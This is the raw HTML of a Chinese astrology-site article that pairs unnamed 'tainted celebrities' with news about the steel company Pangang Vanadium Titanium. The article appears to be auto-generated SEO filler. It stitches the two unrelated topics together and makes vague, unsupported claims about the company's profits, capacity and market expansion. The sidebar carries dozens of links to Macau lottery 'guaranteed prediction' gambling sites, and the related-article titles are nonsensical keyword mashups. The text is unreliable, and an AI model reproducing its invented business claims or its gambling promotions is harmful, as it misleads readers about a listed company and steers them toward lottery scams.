

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.niuchaxun.com/jm/21063.html
body_size: 10037
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,Chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta name="renderer" content="webkit" />
	<title>娱乐圈风云与攀钢钒钛的最新动态聚焦 - 专题 - 牛查询星座网</title>
	<meta name="keywords" content="星座配对,星座知识,星座运势" />
	<meta name="description" content="身为一个博客站长，我时刻关注着娱乐圈的风云变幻以及财经领域的最新消息，我将为大家带来关于“污点明星”与“攀钢钒钛最新消息”的热门话题，让我们一同来探讨这些引人注目的新闻事件。娱乐圈的明星风波——污点背后的故事娱乐圈频..." />
	<meta name="author" content="花容月貌" />
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="娱乐圈风云与攀钢钒钛的最新动态聚焦" />
	<meta property="og:description" content="身为一个博客站长，我时刻关注着娱乐圈的风云变幻以及财经领域的最新消息，我将为大家带来关于“污点明星”与“攀钢钒钛最新消息”的热门话题，让我们一同来探讨这些引人注目的新闻事件。娱乐圈的明星风波——污点背后的故事娱乐圈频..." />
	<meta property="og:image" content="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/4.jpg" />
	<meta property="og:url" content="https://www.niuchaxun.com/post/22000.html" />
	<meta property="og:release_date" content="2025-10-22T18:13:05" />
	<meta property="og:updated_time" content="2025-10-22T18:13:05" />
	<meta property="og:article:author" content="花容月貌"/>
	<meta name="generator" content="Z-BlogPHP 1.7.3" />
	<link rel="stylesheet" rev="stylesheet" href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/libs/animate.css" type="text/css" media="all" />
	<link href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/font-awesome-4.3.0/css/font-awesome.min.css" rel="stylesheet" />
	<link rel="icon" href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/favicon.ico" type="image/x-icon" />
	<script src="https://www.niuchaxun.com/zb_system/script/jquery-2.2.4.min.js"></script>
	<script src="https://www.niuchaxun.com/zb_system/script/zblogphp.js"></script>
	<script src="https://www.niuchaxun.com/zb_system/script/c_html_js_add.php"></script>
	<script type="text/javascript" src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/sticky-left.js"></script>
	<link href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/style.css?t=2024-09-25" type="text/css" media="all" rel="stylesheet" />
	<link rel="alternate" type="application/rss+xml" href="https://www.niuchaxun.com/feed.php" title="牛查询星座网" />
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.niuchaxun.com/zb_system/xml-rpc/?rsd" />
	<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.niuchaxun.com/zb_system/xml-rpc/wlwmanifest.xml" />
		<!--[if lt IE 9]><script src="https://cdn.staticfile.org/html5shiv/3.7.0/html5shiv.js"></script><![endif]-->

<script type="application/ld+json">
{
"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id": "https://www.niuchaxun.com/post/22000.html",
"title": "娱乐圈风云与攀钢钒钛的最新动态聚焦",
"pubDate": "2025-10-22T18:13:05",
"upDate": "2025-10-22T18:13:05"
}
</script></head>
<body class="gdacjeeiefachdec custom-background">
<div id="header_content">
<div id="header">
	<div class="ededeahjjhbcehcf header">
	<h1 id="logo">
		<a href="https://www.niuchaxun.com/"><img src="https://www.niuchaxun.com/zb_users/upload/2024/10/202410131728804169192212.png" title="牛查询星座网" alt="牛查询星座网" ></a> 
	</h1>
	<div id="mainnav" class="dafjcbddhebaadcf header-nav" data-type="article" data-infoid="14">
		<ul id="nav" class="dabiahabfabbggjd nav-pills">
			<li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/" title="">首页</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/sm.html" title="算命">算命</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/xz.html" title="星座">星座</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/pd.html" title="配对">配对</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/qm.html" title="起名">起名</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/ys.html" title="运势">运势</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/sx.html" title="生肖">生肖</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/xx.html" title="血型">血型</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/xs.html" title="相术">相术</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/fs.html" title="风水">风水</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/jq.html" title="解签">解签</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/jm.html" title="解梦">解梦</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/tl.html" title="塔罗">塔罗</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/cs.html" title="测试">测试</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/zt.html" title="专题">专题</a></li>		</ul>
	</div>
	<div class="accccbegiecgbgda rightnav">
		<ul><li>
					</li></ul>
	</div>
	<div class="fhdifbfggfidgfhb mini_search"><!-- Search begin -->
		<form name="search" class="cdiiedfafefiebbe searchform" method="post" action="https://www.niuchaxun.com/zb_system/cmd.php?act=search">		
			<input class="dbffcachdffffbha searchInput" type="text" name="q" size="11" placeholder="请输入搜索内容..." id="ls"/>
			<input class="efbccifffffbbaab searchBtn radius" type="submit" title="搜索" value="搜 索">
		</form><!-- Search end -->
	</div>
	<a id="mo-so" href="javascript:void(0);"><i class="cigbbaeeffaacfcd fa fa-search icon-search"></i></a>
	</div>
</div>
<div class="cejdefdgcchbcabe jumbotrons pc">
	<div class="jfihffgbdgecfbja shadow"></div>
	<img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/5.jpg" alt="娱乐圈风云与攀钢钒钛的最新动态聚焦" width="auto" height="auto"/>
</div>
<div id="wrapper" class="chacdiedahhjcjeb article">
  <div class="djbabbjbgbbaaaje fl-top">
    <div class="eaacegiafebfibca fl_mbx">
      <ul class="fbeiadbfcdaabcbh breadcrumbs place">
        <li>您现在的位置：<i class="eecadjajbiiifdfc fa fa-home"></i><a href="https://www.niuchaxun.com/">首页</a><i class="jchdcgjegadgidee fa fa-angle-right"></i><a href="https://www.niuchaxun.com/zt.html" title="查看 专题 分类中的全部文章">专题</a> <i class="jchdcgjegadgidee fa fa-angle-right"></i><a href="https://www.niuchaxun.com/post/22000.html" rel="bookmark" target="_blank" title="正在阅读 娱乐圈风云与攀钢钒钛的最新动态聚焦">娱乐圈风云与攀钢钒钛的最新动态聚焦</a></li>
      </ul>
    </div>
  </div>
    <div id="main">
    <div class="cbgcgdgggebagbgd visible-lg-block main-left ">
		  <div id="sidebar-left-xf">
        <section class="haecgdjfdgdaeaab sideleft-author">
          <section class="cgghdebjifaeiifc author_info">            <div class="cddeddgdacbeefcj widget_avatar" style="background-image: url(https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/author-img.jpg);">
              <a href="https://www.niuchaxun.com/author-1.html" title="admin" class="cddeddgdacbeefcj widget_avatar"><img class="cddeddgdacbeefcj widget_avatar" src="https://www.niuchaxun.com/zb_users/plugin/Jz52_multiavatar/mavatar/svg/mcfPm9A,.svg" alt="admin"><i title="admin" class="cbjabicdehhcfaia author-ident author1"></i></a>
            </div>
            <h3>admin<span class="feafcecdfifijcgj admin_field">管理员</span></h3>
            <div class="egbfddajfcaebeaj author-social">
              <span class="fcjjhhefjjdagecg author-weixin"><a title="微信"><i class="fgjcfcfgdcdeigha fa fa-weixin"></i><em style="background-image:url(https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/wxqrcode.jpg);"></em></a></span>
              <span class="dfdffacjecafgfej author-qq"><a href="tencent://message/?uin=填写QQ号&Site=Talklee.Com&Menu=yes" rel="nofollow" target="_blank" title="QQ联系我"><i class="hceebbcagffbdeaa fa fa-qq"></i></a></span>
            </div>
          </section>

          <section class="aeejefbcbjibeagj author_count">
            <ul>
              <li><span>文章</span><strong>29463</strong></li>
              <li><span>浏览</span><strong>12615738</strong></li>
            </ul>
          </section>        </section>		
		
<section class="diffhidibaacfdef sidebox wow fadeInDown" id="side_con">
<h3 class="cadiebgcdgbbcjbc sidebox_title">热评文章</h3>
<ul class="hcbcfjibdedcicja sidebar_content side_con"><li><a href="https://www.niuchaxun.com/post/11520.html" title="油电混合动力车价格，购车成本与经济效益深度解析（阅读：584次）" target="_blank"><div class="hotcom-img"><img src="https://www.niuchaxun.com/zb_users/upload/2025/01/20250118092505173716350568969.jpg" alt="油电混合动力车价格，购车成本与经济效益深度解析"></div><div class="hotcom-left"><div class="hot-com-title"><span class="num1">1</span>油电混合动力车价格，购车成本与经济效益深度解析</div><div class="hot-com-clock">评论：0 条</div></div></a></li><li><a href="https://www.niuchaxun.com/post/11776.html" title="明星除痣背后的故事揭秘，痣点背后的秘密与选择（阅读：518次）" target="_blank"><div class="hotcom-img"><img src="https://www.niuchaxun.com/zb_users/upload/2025/01/20250120113449173734408923583.jpg" alt="明星除痣背后的故事揭秘，痣点背后的秘密与选择"></div><div class="hotcom-left"><div class="hot-com-title"><span class="num2">2</span>明星除痣背后的故事揭秘，痣点背后的秘密与选择</div><div class="hot-com-clock">评论：0 条</div></div></a></li><li><a href="https://www.niuchaxun.com/post/12032.html" title="假发脱落实验，假发掉下来 （阅读：539次）" target="_blank"><div class="hotcom-img"><img src="https://www.niuchaxun.com/zb_users/upload/2025/01/20250122125510173752171053944.jpg" alt="假发脱落实验，假发掉下来 "></div><div class="hotcom-left"><div class="hot-com-title"><span class="num3">3</span>假发脱落实验，假发掉下来 </div><div class="hot-com-clock">评论：0 条</div></div></a></li><li><a href="https://www.niuchaxun.com/post/12288.html" title="今日足球赛事选号预测，最新精准推荐！（阅读：494次）" target="_blank"><div class="hotcom-img"><img src="https://www.niuchaxun.com/zb_users/upload/2025/01/20250124134847173769772720735.png" alt="今日足球赛事选号预测，最新精准推荐！"></div><div class="hotcom-left"><div class="hot-com-title"><span class="num4">4</span>今日足球赛事选号预测，最新精准推荐！</div><div class="hot-com-clock">评论：0 条</div></div></a></li></ul>
</section><section class="diffhidibaacfdef sidebox wow fadeInDown" id="divLinkage">
<h3 class="cadiebgcdgbbcjbc sidebox_title">友情链接</h3>
<ul class="hcbcfjibdedcicja sidebar_content divLinkage"><li class="fdcfabacfabhbdfe link-item"><a href="http://www.daqingditan.net/" target="_blank" title="2024澳门精准正版免费">2024澳门精准正版免费</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.ahlsba.com/" target="_blank" title="新澳天天彩免费资料大全查询">新澳天天彩免费资料大全查询</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.wfshengte.com/" target="_blank" title="2025年正版资料免费大全">2025年正版资料免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sxztnk.com/" target="_blank" title="2025澳门精准免费大全">2025澳门精准免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.55farm.com/" target="_blank" title="新澳门全年免费料精准">新澳门全年免费料精准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.shdwmjg.com/" target="_blank" title="2025精准资料免费提供最新版">2025精准资料免费提供最新版</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.bzyhj.com/" target="_blank" title="7777788888精准四肖">7777788888精准四肖</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.gongchenji.com/" target="_blank" title="2025新奥最新资料大全">2025新奥最新资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.hulipo.com/" target="_blank" title="2025年新澳门全年免费">2025年新澳门全年免费</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sdhssam.com/" target="_blank" title="澳门管家婆100%精准">澳门管家婆100%精准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.spbcjx.com/" target="_blank" title="2025年天天开好彩资料">2025年天天开好彩资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.byzlgs.com/" target="_blank" title="王中王493333WWW马头诗">王中王493333WWW马头诗</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.tnhsy.cn/" target="_blank" title="2025新澳门天天精准免费大全">2025新澳门天天精准免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.chzstech.com/" target="_blank" title="2025澳门特马今晚开码">2025澳门特马今晚开码</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.cxsande.com/" target="_blank" title="2025新澳门天天开奖记录">2025新澳门天天开奖记录</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.kyzldl.com/" target="_blank" title="2025年新澳门天天开好彩">2025年新澳门天天开好彩</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.xalzzx.com/" target="_blank" title="2025澳门正版免费资料">2025澳门正版免费资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sdknxs.net/" target="_blank" title="2025全年免费资料大全">2025全年免费资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.13302938008.com/" target="_blank" title="2025年新澳门天天开奖免费查询">2025年新澳门天天开奖免费查询</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.tffhzp.com/" target="_blank" title="澳门一肖一码100%期期精准/98期">澳门一肖一码100%期期精准/98期</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.xqsnzp.com/" target="_blank" title="新澳好彩天天免费资料">新澳好彩天天免费资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.dzshangfeng.com/" target="_blank" title="新奥精准免费提供港澳彩">新奥精准免费提供港澳彩</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://xdyzz.com/" target="_blank" title="2025新澳正版免费资料大全">2025新澳正版免费资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://hnzhantu.com/post/1155.html/" target="_blank" title="新澳资料免费精准期期准">新澳资料免费精准期期准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.cqzlux.com/" target="_blank" title="2025新澳正版今晚资料">2025新澳正版今晚资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.szjtyq.com/" target="_blank" title="澳门一码一肖一待一中四不像今天">澳门一码一肖一待一中四不像今天</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.zjgxunlijixie.com/" target="_blank" title="今晚澳门9点35分开奖全身心解答">今晚澳门9点35分开奖全身心解答</a></li></ul>
</section>		  </div>
	  </div>
    <div id="wrap">
	  		  <div id="article" class="bjadfabcfbdbbfae ">
	<div id="post">
	<div class="ibhcddfdeicfggfj title">
		<h1>娱乐圈风云与攀钢钒钛的最新动态聚焦</h1>
		<div class="bgfeeccfcdacaeed post_icon"> 
			<span class="aihicdcbaabdbjjf author-head"><img alt="" src="https://www.niuchaxun.com/zb_users/plugin/Jz52_multiavatar/mavatar/svg/IO0TFxDxHQLuGxjD.svg" height="96" width="96"><a href="https://www.niuchaxun.com/author-233.html">花容月貌</a></span> 
			<span><i class="ehfdedabbcehaaec fa fa-calendar"></i> 2025-10-22</span> 
			<span class="bhdhjhffifbebcih postcat"><i class="dbbdadcehhjbbdbc fa fa-list-alt"></i> <a href="https://www.niuchaxun.com/zt.html" title="查看 专题 中的全部文章" >专题</a></span> 
			<span><i class="cdeijcejgiechbjc fa fa-eye"></i> 320 次浏览</span> 
			<span><i class="edbfffdcaebjadfc fa fa-comments-o"></i> <a href="https://www.niuchaxun.com/post/22000.html#comments">0个评论</a></span>
		</div>
	</div>
<div class="cdadfageeehhieea ads article-ad-t"></div>
	<div class="dhjbhbdbbgfcdebf post">
		<div id="listree-bodys"><p>身为一个博客站长，我时刻关注着娱乐圈的风云变幻以及财经领域的最新消息，我将为大家带来关于“污点明星”与“攀钢钒钛最新消息”的热门话题，让我们一同来探讨这些引人注目的新闻事件。</p><h2>娱乐圈的明星风波——污点背后的故事</h2><p>娱乐圈频频传出一些明星的负面新闻，其中不少涉及道德争议，这些所谓的“污点明星”，在娱乐圈的舞台上熠熠生辉，然而他们的私生活却引发了公众的广泛关注，这些明星的某些行为不仅损害了自身形象，也对青少年粉丝产生了不良影响。</p><p>关于这些明星的污点传闻，公众意见不一，有人表示失望和愤怒，认为他们违背了道德底线；也有人认为这只是娱乐圈的炒作手段，作为吃瓜群众，我们应理性看待这些事件，不盲目跟风，不传播未经证实的消息，娱乐圈也应加强自律，为公众树立良好的榜样。</p><h2>攀钢钒钛的最新消息——财经领域的焦点</h2><p>与娱乐圈的热闹相比，财经领域的攀钢钒钛也备受关注，攀钢钒钛是一家在钢铁领域具有重要地位的企业，其最新动态自然成为投资者关注的焦点。</p><p>攀钢钒钛在业绩、产能、市场布局等方面都有新的进展，在业绩方面，攀钢钒钛表现稳健，盈利能力得到提升，在产能方面，公司不断扩大生产规模，提高生产效率，在市场布局方面，攀钢钒钛积极拓展国内外市场，为企业的长远发展奠定基础。</p><p>这些最新消息对于投资者来说具有重要意义，投资者可以通过关注攀钢钒钛的动态来把握市场动态和投资机会，政府和企业也应加强沟通，为投资者提供更多有价值的信息，促进资本市场的健康发展。</p><h2>娱乐圈与财经领域的交织</h2><p>虽然娱乐圈和财经领域看似毫无关联，但在现实社会中，它们之间却有着千丝万缕的联系，明星的知名度可以为企业带来商业价值；企业的成功也为明星提供了更多的商业机会，娱乐圈和财经领域的动态往往相互影响。</p><p>以攀钢钒钛为例，一些明星可能会利用自身的知名度来为企业做宣传，提高品牌的知名度，攀钢钒钛的成功也为明星提供了更多的代言机会和收入来源，这种互动关系使得娱乐圈和财经领域的联系更加紧密。</p><p>本文关注了娱乐圈的明星风波和财经领域的攀钢钒钛最新消息，作为博客站长，我时刻关注这些热门话题，为大家带来最新的资讯和分析，我们也应该理性看待这些事件，不盲目跟风，不传播未经证实的消息，希望本文能为大家带来有价值的信息和启示。</p></div><div class="zk_article_recommendation">
        <div class="recommendation-title">你可能想看：</div>
        <div class="recommendation-list">
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/23027.html">韩国明星金桎泠与桂玉湛高铁的最新动态聚焦</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/14611.html">侯姓明星闪耀娱乐圈风采</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/18166.html">七喜头明星新势力闪耀娱乐圈风采</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/28747.html">联盟风云与西平急售二手房，心绪交响的置业风云</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/22850.html">外汇风云与荥阳二手房赶集网最新动态，行情分析与信息分享</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/20949.html">宿迁最新病例分析及明光直播动态聚焦</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/22324.html">揭秘赛场风云与职场动态，2016全明星赛与人力资源行业深度解读</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/18640.html">政府新闻速递，政策动态聚焦，共筑发展未来</a>
        </p>
            </div>
</div>
<style>
    .zk_article_recommendation, .zk_article_recommendation * {
        margin: 0;
        padding: 0;box-sizing: border-box !important;list-style: none;
    }
    .zk_article_recommendation .recommendation-title {
        font-size: 18px;
        font-weight: 700;
        margin: 0;
    }
    .zk_article_recommendation .recommendation-list {
        margin: 0;
        font-size: 16px;
    }
    .zk_article_recommendation .recommendation-list .zk-a-t {
        padding: 2px 0;
        margin: 0;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        text-indent: 0;
    }
</style>	</div>
	<div class="aihdcjaedjdjcbei post-statement">
		<p>转载请注明来自<a href="https://www.niuchaxun.com/" title="牛查询星座网"><strong>牛查询星座网</strong></a>，本文标题：<a href="https://www.niuchaxun.com/post/22000.html" title="娱乐圈风云与攀钢钒钛的最新动态聚焦">《娱乐圈风云与攀钢钒钛的最新动态聚焦》</a></p>
	</div>
  	<div class="ffbjibfajceaaabd post-share">
		百度分享代码，如果开启HTTPS请参考李洋个人博客	</div>
	<div id="authorarea">
	  <div class="ededcdeafdebafbf authorinfo"> 
		  <div class="jfedagiididahecj author-avater"><img alt="" src="https://www.niuchaxun.com/zb_users/plugin/Jz52_multiavatar/mavatar/svg/IO0TFxDxHQLuGxjD.svg" class="fhbcgicgfbffcjcb avatar avatar-50 photo" height="50" width="50"></div>
		  <div class="idcacdefaegefhci author-des">
			  <div class="daaaaebgdbadcjgd author-meta">
			    <span class="hbdgaeddcfcfigfh post-author-name"><a href="https://www.niuchaxun.com/author-233.html" title="由花容月貌发布" rel="author">花容月貌</a></span>
			    <span class="cdcaiffccbfddibc post-author-tatus"><a href="https://www.niuchaxun.com/author-233.html" target="_blank">49篇文章</a></span>
			    <span class="ecfcadfagjeccabc post-author-url"><a href="https://www.niuchaxun.com/" rel="nofollow" target="_blank">站点</a></span>
			    <span class="caffbeecahefdjcg post-author-weibo"><a href="" rel="nofollow" target="_blank">微博</a></span>
			  </div>
		    <div class="cfcbbdajaiddjdcj author-description"></div>
		  </div>
	  </div>
	</div>
</div>
<div id="related">
  <div class="fhciaaaeceeibdie related-title">阅读最新文章</div>
  <ul class="iciceafebbaeadbc related_img">
        <li><a href="https://www.niuchaxun.com/post/29576.html" title="详细阅读 威海实时降水与恒大球员最新座驾，解读、指导与警示" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/6.jpg" alt="威海实时降水与恒大球员最新座驾，解读、指导与警示" class="ihgfafgaebcefebb thumbnail"><h2>威海实时降水与恒大球员最新座驾，解读、指导与警示</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/29575.html" title="详细阅读 手游版英雄联盟和ue官方下载,精细策略分析-Executive1_v8.640" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/1.jpg" alt="手游版英雄联盟和ue官方下载,精细策略分析-Executive1_v8.640" class="ihgfafgaebcefebb thumbnail"><h2>手游版英雄联盟和ue官方下载,精细策略分析-Executive1_v8.640</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/29574.html" title="详细阅读 河北汇力陶瓷行业区域实时翻译技术应用现状与展望分析" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/4.jpg" alt="河北汇力陶瓷行业区域实时翻译技术应用现状与展望分析" class="ihgfafgaebcefebb thumbnail"><h2>河北汇力陶瓷行业区域实时翻译技术应用现状与展望分析</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/29573.html" title="详细阅读 uno单机版ios跟积分宝app官方下载,仿真技术实现-HarmonyOS_v3.238" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/1.jpg" alt="uno单机版ios跟积分宝app官方下载,仿真技术实现-HarmonyOS_v3.238" class="ihgfafgaebcefebb thumbnail"><h2>uno单机版ios跟积分宝app官方下载,仿真技术实现-HarmonyOS_v3.238</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/29572.html" title="详细阅读 睢县塑料砧板实时直播，种类与价格全面解析" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/3.jpg" alt="睢县塑料砧板实时直播，种类与价格全面解析" class="ihgfafgaebcefebb thumbnail"><h2>睢县塑料砧板实时直播，种类与价格全面解析</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/29571.html" title="详细阅读 大话手游大力魔与花样三国官方下载必备资源合集" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/3.jpg" alt="大话手游大力魔与花样三国官方下载必备资源合集" class="ihgfafgaebcefebb thumbnail"><h2>大话手游大力魔与花样三国官方下载必备资源合集</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/29570.html" title="详细阅读 Adidas明星鞋与北京疫情退机票政策，社会观察角度分析" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/9.jpg" alt="Adidas明星鞋与北京疫情退机票政策，社会观察角度分析" class="ihgfafgaebcefebb thumbnail"><h2>Adidas明星鞋与北京疫情退机票政策，社会观察角度分析</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/29569.html" title="详细阅读 传奇巅峰手游及联想官方刷机包下载,精细化定义探讨 战略版_v8.942" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/8.jpg" alt="传奇巅峰手游及联想官方刷机包下载,精细化定义探讨 战略版_v8.942" class="ihgfafgaebcefebb thumbnail"><h2>传奇巅峰手游及联想官方刷机包下载,精细化定义探讨 战略版_v8.942</h2></a></li>
      </ul>
</div></div>
<div id="sidebar-right" class="bjadfabcfbdbbfae "><!--侧栏-->
	
<section class="diffhidibaacfdef sidebox wow fadeInDown" id="divPrevious">
<h3 class="cadiebgcdgbbcjbc sidebox_title">最新文章</h3>
<ul class="hcbcfjibdedcicja sidebar_content divPrevious"><li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/29576.html" title="威海实时降水与恒大球员最新座驾，解读、指导与警示">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">14</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">威海实时降水与恒大球员最新座驾，解读、指导与警示</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/29575.html" title="手游版英雄联盟和ue官方下载,精细策略分析-Executive1_v8.640">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">14</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">手游版英雄联盟和ue官方下载,精细策略分析-Executive1_v8.640</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/29574.html" title="河北汇力陶瓷行业区域实时翻译技术应用现状与展望分析">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">14</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">河北汇力陶瓷行业区域实时翻译技术应用现状与展望分析</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/29573.html" title="uno单机版ios跟积分宝app官方下载,仿真技术实现-HarmonyOS_v3.238">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">14</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
